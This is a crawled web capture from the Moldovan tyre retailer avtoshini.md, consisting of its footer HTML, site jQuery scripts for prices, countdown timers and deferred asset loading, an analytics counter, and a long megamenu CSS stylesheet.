"contactPoint": [{
"@type": "ContactPoint",
"telephone": "+37379999998",
"contactType": "Customer support"
}]
}]
</script>
<script type="text/javascript">
	setTimeout(function(){
		$( init );
		function init() {
		$('#randomPos1').append( $('#entRandomPos1') );
		}
	},0)
</script>

            <!-- view attribute -->
             <style>
                 label.control-label span:after {
                    font-family: FontAwesome;
                    color: #1E91CF;
                    content: "\f059";
                    margin-left: 4px;
                  }
            </style>
            <!-- end view attribute -->
	
<footer class="ls-dark-theme">
<div class="footer-top">
<div class="container">
	<div class="row">
	<div class="col-xs-12 col-sm-12 col-md-3 footer-contact">
		<ul class="list-unstyled">
														<li><a href="tel:+37379999998" target="_blank"><i class="fa fa-phone fa-width"></i>  <span style="font-size:18px;color:#fff;font-weight:600;">079 999 998</span></a></li>
																<li><a href="https://maps.app.goo.gl/CXaZpWAseJHAHYJJ9" target="_blank"><i class="fa fa-map-marker fa-width"></i>  Strada Burebista 112/1</a></li>
																<li><i class="fa fa-clock-o fa-width"></i>  График работы: 8:00 - 20:00</li>
											</ul>

								<div id="logo-footer">
			  <img src="https://avtoshini.md/image/catalog/logo2.png" alt="" class="img-responsive">
		</div>
			</div>
	<div class="col-xs-12 col-sm-12 col-md-9 f-column">
				<div class="col-xs-12 col-sm-6">
			<div class="title-f">
								Каталог шин			</div>
			<ul class="list-unstyled two-c-pc">
																						<li><a href="shiny/sezon_zima">Зимние шины</a></li>
																								<li><a href="shiny/sezon_leto">Летние шины</a></li>
																								<li><a href="shiny/sezon_vsesezonnie">Всесезонные шины</a></li>
																								<li><a href="shiny">Все шины</a></li>
																													</ul>
		</div>
				<div class="col-xs-12 col-sm-6">
			<div class="title-f">
								Дополнительно			</div>
			<ul class="list-unstyled two-c-pc">
				<li><a href="https://avtoshini.md/index.php?route=product/manufacturer">Производители шин</a></li>																																																																																		<li><a href="index.php?route=account/login">Личный кабинет</a></li>
																		</ul>
		</div>
		
	</div>
	</div>
  </div>
  <div class="container copyright">
	<div class="row">
		<div class="col-sm-12">
			<p>Avtoshini.md &copy; 2025</p>
	   </div>
		  <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t18.3;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->	</div>
</div>
</div>
</footer>

			

							
<script>
function price_format(n){
	c = 0;
	d = '.';
	t = '';
	s_left = '';
	s_right = ' MDL';
	n = n * 1.00000000;
	i = parseInt(n = Math.abs(n).toFixed(c)) + '';
	j = ((j = i.length) > 3) ? j % 3 : 0;
	return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right;
}

$(document).on('click', '.title-f', function () {
	if($(document).width() < 768){
		$(this).toggleClass('show-info');
		$(this).next().slideToggle(100);
		$('html, body').animate({ scrollTop: $(this).offset().top - 80}, 250);
	}
});

function init(elem, options){
	elem.addClass('countdownHolder');
	$.each(['Days','Hours','Minutes','Sec'],function(i){
	var clas;
	if (this=='Days') {clas="Дней";}
	if (this=='Hours') {clas="Часов";}
	if (this=='Minutes') {clas="минут";}
	if (this=='Sec') {clas="сек";}
	out_timer = "";
	out_timer += '<span class="count'+this+'">';
	out_timer += '<span class="num-time">';
	out_timer += '<span class="position"><span class="digit static">0</span></span>';
	out_timer += '<span class="position"><span class="digit static">0</span></span>';
	out_timer += '</span>';
	out_timer += '<span class="time_productany">'+clas+'</span>';
	out_timer += '</span>';
	$(out_timer).appendTo(elem);
	});
}
function downloadCSSAtOnload() {
			var element0 = document.createElement("link");
		element0.href = "catalog/view/theme/luxshop/stylesheet/timer.css";
		element0.rel = "stylesheet";
		document.body.appendChild(element0);
			var element1 = document.createElement("link");
		element1.href = "catalog/view/theme/luxshop/font-awesome/css/font-awesome.min.css";
		element1.rel = "stylesheet";
		document.body.appendChild(element1);
			var element2 = document.createElement("link");
		element2.href = "catalog/view/theme/luxshop/stylesheet/quickview.css";
		element2.rel = "stylesheet";
		document.body.appendChild(element2);
			var element3 = document.createElement("link");
		element3.href = "catalog/view/theme/luxshop/stylesheet/popup-fastorder/fastorder.css";
		element3.rel = "stylesheet";
		document.body.appendChild(element3);
			var element4 = document.createElement("link");
		element4.href = "catalog/view/theme/luxshop/stylesheet/popup-callback/callback.css";
		element4.rel = "stylesheet";
		document.body.appendChild(element4);
			var element5 = document.createElement("link");
		element5.href = "catalog/view/theme/luxshop/stylesheet/csscallback.css";
		element5.rel = "stylesheet";
		document.body.appendChild(element5);
	}

function downloadJSAtOnload() {
			var element0 = document.createElement("script");
		element0.src = "catalog/view/theme/luxshop/js/jquery.countdown.js";
		document.body.appendChild(element0);
			var element1 = document.createElement("script");
		element1.src = "catalog/view/theme/luxshop/js/def_common.js";
		document.body.appendChild(element1);
		setTimeout(function () {
		addLsTimer();
			},700);
}
function addLsTimer(){
	$('body .action-timer').each(function () {
		if($(this).children('.countDays').length == 0){
			if($(this).attr('data-date-end')){
				var parts_date = $(this).attr('data-date-end').split('-');
				var ts = new Date(parts_date[0], parts_date[1] - 1, parts_date[2]);
				if((new Date()) > ts){
					ts = (new Date()).getTime() + 10*24*60*60*1000;
				}
				$(this).countdown({
					timestamp	: ts,
					callback	: function(days, hours, minutes, seconds){
					var message = "";
					message += days;
					message += hours;
					message += minutes;
					message += seconds;
					$(this).html(message);
					}
				});
			}
		}
	});
}

if (window.addEventListener){
	window.addEventListener('load', function() {
					downloadCSSAtOnload();
						downloadJSAtOnload();
			});
}
</script>

		
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics.fbpixel.net/
body_size: -185
content:
Error, not found

--- FILE ---
content_type: text/css
request_url: https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/megamenu.css?ls2v=1.0
body_size: 9078
content:
#top-fixed.fixed-top-header {
	left: 0 ;
	margin: 0 ;
	padding:0px;
	position: fixed ;
	top:0;
	width: 100% ;
	z-index: 888;
	background:#fff;
	box-shadow:0 5px 5px rgba(0, 0, 0, 0.15);
	transition:all 600ms ease-in-out 0s;
}
#top-fixed #menu-vertical{
	margin-top: 4px;
	margin-bottom: 4px;
}
#top-fixed .nsmenu-block {
	display:none;
}

#additional-menu + #maskMenuDop{
	display: none;
	position: fixed;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background:#0b0b0b;
	opacity: 0.6;
	z-index: 1040;
}
#additional-menu + #maskMenuDop.open{display:block;}
#additional-menu.open-am {
	z-index:1041;
	border-bottom-left-radius:0px !important;
	border-bottom-right-radius:0px !important
}
.dop-right-menu #additional-menu {
	background-color: #F8F9FA;
	min-height: 40px;
	margin-bottom: 0px;
	border: 0px;
	border-radius:8px;
	padding-right: 10px;
}
.menu_width_full #additional-menu{
	padding-right: 0px;
}
#additional-menu .navbar-nav {
	max-height: 40px;
}
.menu_width_full #additional-menu .navbar-nav {
	max-height: 56px;
}
#additional-menu .nav > li.open > a .arrow-t,
#additional-menu .nav > li > a:hover .arrow-t,
#additional-menu .nav > li.open > a,
#additional-menu .nav > li > a:hover {
  color: #000;
  text-decoration: none;
  z-index:999;
}

#additional-menu .nav > li.open > .dropdown-menu {
  z-index:999;
}
#additional-menu .cat-label{
	font-size:10px;
	font-weight:600;
	border-radius: 2px;
	line-height: 1;
	padding:3px;
	right: 10px;
	top: -6px;
	z-index: 1;
	position: absolute;
}
.menu_width_full #additional-menu .cat-label{
	top: 4px;
}
.fixed-top-header #additional-menu .cat-label{
	top:-3px;
}
#additional-menu .cat-label-label{
	background-color: #0cc485;
	color: #fff;
}
#additional-menu .container {
	position:relative;
	padding-bottom:0px;
}
.dop-right-menu #additional-menu .nav > li > a {
	color: #000;
	padding: 10px 15px;
	margin:0px;
	min-height: 15px;
	background-color: transparent;
	font-size:16px;
	white-space: nowrap;
	height: 40px;
}
#additional-menu .dropdown-menu {
	padding-bottom: 0;
}
#additional-menu .arrow-t {
	vertical-align: middle;
}
@media (min-width: 992px) {
#additional-menu .hide-border-radius-top-right {
	border-top-right-radius: 0px !important;
}
#additional-menu .nsmenu-type-category-simple ul.nsmenu-haschild li {
	position: unset;
}
#additional-menu .nsmenu-type-category-simple ul.nsmenu-haschild li ul {display: none !important;}
#additional-menu .nsmenu-type-category-simple ul.nsmenu-haschild li {list-style: none !important;}
#additional-menu .nsmenu-type-category-simple ul.nsmenu-haschild li:hover > ul {
	display: block !important;
	position: absolute !important;
	top: 0 !important;
	left:100%;
}
#additional-menu .nsmenu-type-category-simple .arrow {
	color: #333;
	line-height: 20px;
	float: right;
	font-size: 12px;
	-webkit-transition: 0.3s ease 0s;
	-moz-transition: 0.3s ease 0s;
	-ms-transition: 0.3s ease 0s;
	-o-transition: 0.3s ease 0s;
	transition: 0.3s ease 0s;
}
#additional-menu .nsmenu-type-category-simple .nsmenu-haschild > li > a:hover .arrow,
#additional-menu .nsmenu-type-category-simple .nsmenu-haschild > li > a.hover .arrow {
	transform: rotate(-90deg);
}

#additional-menu .nsmenu-type-information,
#additional-menu .nsmenu-type-category-simple{
	background-color: #fff;
	font-size: 14px;
	min-width: 230px;
	z-index: 1001;
	padding:5px 0px 5px 0px;
}
#additional-menu .nsmenu-type-category-simple .nsmenu-ischild > li > a,
#additional-menu .nsmenu-type-information .nsmenu-haschild > li > a,
#additional-menu .nsmenu-type-category-simple .nsmenu-haschild > li > a {
	padding: 10px 20px;
	white-space: normal;
	position: relative;
	display: block;
	color: #333;
}

#additional-menu .nsmenu-type-category-simple .nsmenu-ischild > li > a:hover:before,
#additional-menu .nsmenu-type-information .nsmenu-haschild > li > a.hover:before,
#additional-menu .nsmenu-type-information .nsmenu-haschild > li > a:hover:before,
#additional-menu .nsmenu-type-category-simple .nsmenu-haschild > li > a.hover:before,
#additional-menu .nsmenu-type-category-simple .nsmenu-haschild > li > a:hover:before {
	position: absolute;
	background: #f8f9fa;
	height: auto;
	content: '';
	z-index: -1;
	left: 8px;
	right: 8px;
	width: auto;
	top: 4px;
	bottom: 4px;
	border-radius: 6px;
}

#additional-menu .nsmenu-type-category-simple .nsmenu-ischild > li + li:before,
#additional-menu .nsmenu-type-information .nsmenu-haschild > li + li:before,
#additional-menu .nsmenu-type-category-simple .nsmenu-haschild > li + li:before {
	border-top: 1px dashed #e9e9e9;
	position: absolute;
	content: "";
	width: calc(100% - 30px);
	left: 15px;
	right: 15px;
}

#additional-menu .nsmenu-type-category-simple .nsmenu-ischild {
	background-color: #fff;
	font-size: 14px;
	min-width: 230px;
	border-radius: 0px 8px 8px 8px;
	padding-top:0px;
	z-index: 1001;
	margin-left:0px;
	border:0px;
	margin-top:0px;
	padding:5px 0px 5px 0px;
	-webkit-box-shadow: 6px 6px 19px rgba(0, 0, 0, 0.06);
	box-shadow: 6px 6px 19px rgba(0, 0, 0, 0.06);
}

#additional-menu .nsmenu-type-product .nsmenu-parent-block {
	text-align:center;
	margin-top: 10px;
	margin-bottom: 10px;
}
#additional-menu .nsmenu-type-manufacturer .nsmenu-parent-block {
	text-align:center;
	margin-top: 10px;
	margin-bottom: 20px;
}
#additional-menu .nsmenu-type-manufacturer .name-manuf-a {
	font-size:16px;
	color:#000000;
}
#additional-menu .nsmenu-type-manufacturer .manuf-res a {
	display:inline-block;
	font-size:12px;
	color:#000000;
}
#additional-menu .nsmenu-type-category-full .nsmenu-parent-block,
#additional-menu .nsmenu-type-category-full-image .nsmenu-parent-block {
	margin-bottom: 10px;
}
#additional-menu .nsmenu-type-category-full .nsmenu-parent-block .nsmenu-ischild li a,
#additional-menu .nsmenu-type-category-full-image .nsmenu-parent-block .nsmenu-ischild li a {
	font-size: 13px;
	color: #000;
	position: relative;
	display: block;
}
#additional-menu .nsmenu-type-product .nsmenu-parent-title {
	display: block;
	margin-bottom: 10px;
	font-size: 14px;
	color: #000;
	margin-top: 10px;
}
#additional-menu .nsmenu-type-manufacturer .nsmenu-parent-title {
	display: block;
	padding: 5px;
	text-decoration: none;
	font-size: 14px;
	color:#000;
}
#additional-menu .nsmenu-type-manufacturer .nsmenu-parent-img img {
	background: #fff none repeat scroll 0 0;
}
#additional-menu .nsmenu-type-product .nsmenu-parent-img img {
	background: #fff none repeat scroll 0 0;
}
#additional-menu .nsmenu-type-category-full .nsmenu-parent-title {
 display: block;
 padding: 5px;
 text-decoration: none;
 font-weight: bold;
 position:relative;
}
#additional-menu .nsmenu-type-category-full .nsmenu-ischild li ,
#additional-menu .nsmenu-type-category-full-image .nsmenu-ischild li {
	display:block;
	position:relative;
}
#additional-menu .nsmenu-type-category-full-image .nsmenu-parent-img img {
	background: #fff none repeat scroll 0 0;
	border-radius: 3px;
}

#additional-menu .nsmenu-type-manufacturer a.nsmenu-parent-title:hover,
#additional-menu .nsmenu-type-category-full .nsmenu-ischild a:hover,
#additional-menu .nsmenu-type-category-full-image .nsmenu-ischild a:hover{
	text-decoration:underline;
	color:#04A349 !important;
}

#additional-menu .nsmenu-type-manufacturer a.nsmenu-parent-img{
	display: block;
}
#additional-menu .nsmenu-type-category-full-image a.nsmenu-parent-img{
	display: block;
	margin-bottom: 5px;
}
#additional-menu .nsmenu-type-product a.nsmenu-parent-img,
#additional-menu .dropdown.open .dropdown-menu,
#additional-menu .nsmenu-type-category-simple .nsmenu-haschild,
#additional-menu .nsmenu-type-information .nsmenu-haschild{
	display:block !important;
}
#additional-menu .nsmenu-type-category-simple,
#additional-menu .nsmenu-type-category-full,
#additional-menu .nsmenu-type-category-full-image,
#additional-menu .nsmenu-type-manufacturer,
#additional-menu .nsmenu-type-product,
#additional-menu .nsmenu-type-information{
	display:none;
	border:0px;
	-webkit-box-shadow: 6px 6px 19px rgba(0, 0, 0, 0.06);
	box-shadow: 6px 6px 19px rgba(0, 0, 0, 0.06);
	border-radius:8px;

}
#additional-menu .nsmenu-type-category-full,
#additional-menu .nsmenu-type-category-full-image,
#additional-menu .nsmenu-type-manufacturer,
#additional-menu .nsmenu-type-product {
	padding:20px;
	max-height:650px;
	overflow-y:auto;
}

#additional-menu .nsmenu-type-category-full-image .nsmenu-parent-title {
	text-align: left;
	display: block;
	color: #000;
	font-weight: 600;
	margin-bottom: 8px;
}
#additional-menu .nsmenu-type-category-full .nsmenu-parent-title:hover,
#additional-menu .nsmenu-type-category-full-image .nsmenu-parent-title:hover {
	color:#333;
}
#additional-menu .nsmenu-type-html{
	padding:5px;
}
#additional-menu .nsmenu-type-product .price{
 	margin-bottom: 0px;
 	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	justify-content:center;
	flex-wrap: wrap;
	height: 40px;
	align-items: flex-end;
	margin-top: auto;
}
#additional-menu .nsmenu-type-product .price .price-new {
	width: 100%;
}
#additional-menu .menu-add-html{
	overflow: hidden;
	position: relative;
	margin-top:10px;
	margin-bottom:10px;
}
#additional-menu .menu-add-html img{
	max-width:100%;
}

#additional-menu .nsmenu-type-category-full-image .nsmenu-haschild{
	display: block;
}
#additional-menu .nsmenu-type-category-full .nsmenu-haschild{
	display: block;
}
#additional-menu .nsmenu-type-information .nsmenu-haschild{
	display: block;
}
#additional-menu .nsmenu-thumb { float: left; margin: -4px 5px -2px 0; }
#additional-menu .nav > li:hover > a .pitem-icon,
#additional-menu .nav > li > a .hitem-icon{
	display:none
}
#additional-menu .nav > li > a .pitem-icon,
#additional-menu .nav > li:hover > a .hitem-icon{
	display:block
}
#additional-menu .dropdown-img{
	display:inline-block;
}

#additional-menu .nsmenu-blockwithimage {
	display: inline !important;
}
#additional-menu .nsmenu-blockwithimage li{
	width:160px;
	display: inline-block;
}
	.dop-menu-header #additional-menu{
		background: transparent;
		min-height: 22px;
		margin-bottom: 0px;
	}
	.dop-menu-header #additional-menu .nav > li > a {
		color: #000;
		padding: 5px 8px;
		margin: 0px;
		min-height: 15px;
		background-color: transparent;
		font-size: 14px;
		white-space: nowrap;
	}
	.dop-menu-header #additional-menu .nav > li > a .cat-label{top:-8px;}
	.dop-menu-header #additional-menu .navbar-nav {float:none;display: flex;justify-content: flex-end;}
	.dop-menu-header #additional-menu .navbar-nav > li {float:none;}
}
.add-hidden {overflow: hidden !important;}
.item_menu_hidden {display: none !important;}
.dop-menu-show_more.type1 {
	display: none;
	float:right;
	padding-right: 15px;
	padding-left: 15px;
	position: relative;
	color:#333;
	line-height: 40px;
	width: 55px;
	text-align: center;
}
.dop-menu-show_more.type2 {
	display: none;
	width: 55px;
	text-align: center;
	color:#333;
	padding-right: 15px;
	padding-left: 15px;
	line-height: 24px;
	position: absolute;
	right: 0px;
	top:0px;
}
.menu_width_full .dop-menu-show_more {
	color: rgba(255,255,255,0.65);
	line-height: 58px;
}
.next-m,
.prev-m {
	cursor: pointer;
	position: absolute;
	width: 15px;
	text-align: center;
	top: 0px;
	line-height: 26px;
	height: 26px;
	top: 50%;
	margin-top: -13px;
}
.prev-m {left:0px;}
.next-m {right:0px;}
.next-m.off-next-m,
.prev-m.off-prev-m {
	visibility: hidden;
}

/********MENU VERTICAL*******/
#menu-vertical-list .nsmenu-thumb {
	position: absolute;
	left: 15px;
	top: 50%;
	margin-top: -11px;
}
#menu-vertical #menu-vertical-list .item-name.himg {
	padding-left: 30px;
}
#menu-vertical #menu-vertical-list .item-dop-info.himg {
	padding-left: 30px;
}
#menu-vertical #menu-vertical-list .item-dop-info {
	font-size: 11px;
	color: #999;
}
#menu-vertical #menu-vertical-list > li:hover > a .pitem-icon,
#menu-vertical #menu-vertical-list > li > a .hitem-icon{
 display:none
}
#menu-vertical #menu-vertical-list > li > a .pitem-icon,
#menu-vertical #menu-vertical-list > li:hover > a .hitem-icon{
 display:block
}
#menu-vertical .dropdown-menu li > a:hover {
	text-decoration: none;
	color: #000;
	background: transparent;
}
#menu-vertical .dropdown-menu li > a:focus {
 background: transparent;
}
#menu-vertical #menu-vertical-list .ns-dd.open {
	display:block;
}
#menu-vertical .dropdown-menu li > a:hover .cat-label{
	opacity:0;
	-webkit-transition: transform 0.2s ease 0s;
	-moz-transition: transform 0.2s ease 0s;
	-ms-transition: transform 0.2s ease 0s;
	-o-transition: transform 0.2s ease 0s;
	transition: transform 0.2s ease 0s;
}
#menu-vertical .cat-label {
	font-size: 11px;
	border-radius: 3px;
	padding: 4px 10px;
	right: 30px;
	top: 2px;
	z-index: 1;
	position: absolute;
	line-height: 14px;
}
#menu-vertical .cat-label-label{
	background-color: #0cc485;
	color: #fff;
}
#menu-vertical {
	border-radius: 8px;
	z-index: 100;
}
#menu-vertical a{
	text-decoration: none;
	color:#333;
	font-size:14px;
}
#menu-vertical .btn {
	color: #fff;
	text-align: left;
	border-radius: 8px;
	padding: 8px 20px;
	z-index: 886;
	font-size: 16px !important;
	border:0px;
	font-weight: 600;
	height: 40px;
	line-height: 1;
}
#menu-vertical .btn .text-category{
	padding-right: 10px;
	vertical-align: middle;
}
.btn-menu .menu-icon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 12px;
}
.btn-menu svg.icon-arrow {
	vertical-align: middle;
	display: inline-block;
	position: absolute;
	right: 18px;
	top: 50%;
	margin-top: -2px;
}
.btn-menu .fa.fa-angle-down {
	float: right;
	margin-top: 3px;
	margin-right: -4px;
	padding-top: 1px;
}
#menu-vertical.open-mob .btn-menu,#menu-vertical.open .btn-menu,.btn-menu:hover, .btn-menu:active, .btn-menu.active, .btn-menu.disabled, .btn-menu[disabled] {
	-webkit-box-shadow: none;
  	box-shadow: none;
}
#menu-vertical.open-mob .btn,
#menu-vertical.open .btn,
#menu-vertical.openm .btn{
	border-radius: 8px 8px 0px 0px;
}
@media (min-width: 992px) {
	#menu-vertical:hover .btn{
		border-radius: 8px 8px 0px 0px;
	}
}
#menu-vertical #menu-vertical-list {
	width: 100%;
	border-radius: 0px 0px 8px 8px;
	padding: 0;
	margin: 0px;
	box-shadow: 6px 6px 19px rgba(0, 0, 0, 0.05);
	border: 0px;
}

.btn-menu-top {
	-webkit-transition: all .15s ease 0s;
	-moz-transition: all .15s ease 0s;
	-ms-transition: all .15s ease 0s;
	-o-transition: all .15s ease 0s;
	transition: all .15s ease 0s;
}
.btn-menu-top.vh3 {
	padding: 10px 18px;
}
.btn-menu-top.vh3-bl,
.btn-menu-top.vh4 {
	padding: 10px;
	width: 40px;
	justify-content: center;
}

.btn-menu-top.vh3 svg{
	width:20px;
}
.btn-menu-top.vh3-bl,
.btn-menu-top.vh4,
.btn-menu-top {
	color: #fff;
	text-align: left;
	border-radius: 8px;
	font-size: 14px;
	margin-top: 0px;
	margin-left: 0px;
	border:0px;
	font-weight: 400;
	height: 40px;

}

@media (max-width: 1200px) {
	.btn-menu-top {
		width: 40px;
		padding: 8px;
		text-align: center;
		justify-content: center;
	}
}
.btn-menu-top .text-category {
	margin-right: 10px;
	margin-left: 10px;
}
.btn-menu-top svg.icon-arrow {
	float: right;
	margin-right: -3px;
	margin-top: 3px;
}
.menu-header-box.type-h-3 {
	display: none;
}

.menu-header-box.type-h-3.active-m {
	display: block;
	position: relative;
	z-index: 1007;
}
.menu-header-box.type-h-3.active-m.m-sticky {
	position: sticky;
	margin-top: 0px;
}
.m_type_header_3 {
	position: absolute;
	left:10px;
	right: 10px;
	background: #fff;
	z-index: 999;
	border-radius: 0px 0px 8px 8px;
	box-shadow:2px 10px 12px rgba(0, 0, 0, 0.05);
	overflow: hidden;
	display: none;
	height: 70vh;
	min-height: 285px;
	top:-15px;
}
.menu-header-box.type-h-3.active-m.m-sticky .m_type_header_3 {
	top:0px;
}
.menu-header-box.type-h-3.active-m .m_type_header_3 {
	display: block;
}
.menu-header-box.type-h-4 {
	display: none;
	position: fixed;
	left:-100%;
	z-index: 1050;
	top: 0px;
	transition:all .2s ease-in-out;
	bottom: 0px;
	height: 100%;
}
.menu-header-box.type-h-4.left-open {
	left:0px;
}
.menu-header-box.type-h-4.active-m {
	display: block;
}
.m_type_header_4 {
	background: transparent;
	z-index: 999;
	border-radius: 0px 0px 8px 8px;
	box-shadow:2px 10px 12px rgba(0, 0, 0, 0.05);
}
.menu-header-box.type-h-4 .container.pos-r,
.menu-header-box.type-h-4 .row.dflex {
	height: 100%;
	width: auto;
}
.m_type_header_4 #menu-vertical {
	width: 320px;
}
.m_type_header_4 #menu-vertical,
.m_type_header_3 #menu-vertical {
	padding-left: 0px;
	padding-right: 0px;
	height: 100%
}
.m_type_header_4 #menu-vertical #menu-vertical-list {
	padding-top: 10px;
	padding-left: 5px
}
.m_type_header_4 #menu-vertical #menu-vertical-list,
.m_type_header_3 #menu-vertical #menu-vertical-list {
	position: relative;
	top:auto;
	border-radius:0;
	box-shadow:5px -8px 13px rgba(0, 0, 0, 0.05);
	margin-left: 0px !important;
	height: 100%;
	overflow-y: auto;
	overflow-x: hidden;
	position: unset;
	scrollbar-color: #DEE2E6 transparent;
	scrollbar-width: thin;
}
.m_type_header_4 #menu-vertical #menu-vertical-list::-webkit-scrollbar,
.m_type_header_3 #menu-vertical #menu-vertical-list::-webkit-scrollbar {
	width: 8px;
}
.m_type_header_4 #menu-vertical #menu-vertical-list::-webkit-scrollbar-track,
.m_type_header_3 #menu-vertical #menu-vertical-list::-webkit-scrollbar-track {
	background: transparent;
}
.m_type_header_4 #menu-vertical #menu-vertical-list::-webkit-scrollbar-thumb,
.m_type_header_3 #menu-vertical #menu-vertical-list::-webkit-scrollbar-thumb {
	background-color: #DEE2E6;
	border-radius: 12px;
	border: transparent;
}
.ls-bg-search,
.ls-bg-mob,
.ls-bg {
	background:#0b0b0b;
	opacity: 0.6;
	overflow: hidden;
	display: none;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

.ls-bg-mob {
	z-index: 1008;
}
.ls-bg-search,
.ls-bg.z-v3 {
	z-index: 1006;
}
.ls-bg.z-v4 {
	z-index: 1042
}
.ls-bg-search.active,
.ls-bg-mob.active,
.ls-bg.active {
	display: block;
}
.no-scroll {
	overflow: hidden;
}

.no-scroll header {
	/*z-index: 1007;*/
	position: relative;
}
.no-scroll header {
	background:#fff;
}


#menu-vertical #menu-vertical-list li.dropdown {
	position:unset;
}

#menu-vertical #menu-vertical-list > li > a{
	padding: 10px 15px 10px 15px;
	white-space: normal;
	position: relative;
}

#menu-vertical #menu-vertical-list:hover{
	display: block;
}

@media (max-width: 992px) {

	#menu-vertical #menu-vertical-list > li + li{
		border-top: 1px solid #eee;
	}
	.open-mob > .dropdown-menu {
	 display: block;
	}
	#menu-vertical #menu-vertical-list .nsmenu-haschild{
		width:100%;
		clear:both;
		float:none;
		padding:0px;
	}
	#menu-vertical #menu-vertical-list .nsmenu-haschild .row{
		margin:0px;
	}
	#menu-vertical #menu-vertical-list .nsmenu-haschild .nsmenu-parent-block{
		padding:0px;
		width:100%;
	}
	#menu #menu-vertical-list > li .dropdown-menu-manufacturer .manuf-res{
		font-size: 12px;
		color: #000000;
		margin-left:15px;
	}
	#menu-vertical #menu-vertical-list > li > a{
		padding: 10px 12px;
		white-space: normal;
		position:relative;
	}
	#menu-vertical #menu-vertical-list > li .cat-label{right: 45px;}
	#menu-vertical #menu-vertical-list > li .parent-link .cat-label{right: 5px;}
	#menu-vertical #menu-vertical-list > li .parent-link{margin-right: 40px;clear: none;}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple{display:none;}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li > a{
		padding: 10px 22px;
		position: relative;
		white-space: normal;
		display:block;
		border-top:1px solid #eee;
		font-weight:400;
	}
	#menu-vertical #menu-vertical-list.dropdown-menu a.nsmenu-parent-title{
		display:block;
		padding:10px 22px;
		border-top:1px solid #eee;
	}
	#menu-vertical #menu-vertical-list.dropdown-menu a.nsmenu-parent-title:hover,
	#menu-vertical #menu-vertical-list.dropdown-menu li > a:hover{
		background:#f5f5f5 !important;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li a:hover {
		background:#f5f5f5;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .child_4level_simple > li a:hover {
		background:#f5f5f5;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .level4_full > li,
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .child_4level_simple > li{
		border-top:1px solid #eee;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .level4_full > li > a,
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .child_4level_simple > li > a{
		padding: 10px 35px;
		position: relative;
		white-space: normal;
		display:block;
		position:relative;
		color:#888;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple > li > a{
		padding: 10px 30px;
		position: relative;
		white-space: normal;
		display:block;
		position:relative;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple > li:first-child{
		border-bottom:1px solid #eee;
		border-top:1px solid #eee;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple > li + li{
		border-bottom:1px solid #eee;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple > li:last-child{
		border-bottom:0px;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-full,
	#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image{
		display:none;
		overflow:hidden;
	}
	#menu-vertical #menu-vertical-list > li .nsmenu-full3level{
		overflow:hidden;
	}
	#menu-vertical #menu-vertical-list .dropdown-menu-full-image .nsmenu-parent-block .nsmenu-parent-img{
	display:none;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-full .menu-add-html,
	#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .menu-add-html{
		display:none;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-haschild > li > a,
	#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-haschild > li > a{
		padding: 10px 45px;
		position: relative;
		white-space: normal;
		display:block;
		border-top:1px solid #eee;
		border-bottom:1px solid #eee;
		font-weight:600;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-haschild > li a:hover,
	#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-haschild > li a:hover {
		background:#f5f5f5;
	}
	#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-ischild > li > a,
	#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-ischild > li > a{
		padding: 10px 32px;
		position: relative;
		white-space: normal;
		display:block;
		position:relative;
	}
#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-ischild > li:first-child,
#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-ischild > li:first-child{
	border-bottom:1px solid #eee;
	border-top:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-full .nsmenu-ischild > li + li,
#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-ischild > li + li{
	border-bottom:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-ischild > li:last-child,
#menu-vertical #menu-vertical-list > li .dropdown-menu-full-image .nsmenu-ischild > li:last-child{
	border-bottom:0px;
}
#menu-vertical #menu-vertical-list > li .fa-level-up {
	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-html-block{
	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-inner {
  display: block;
}
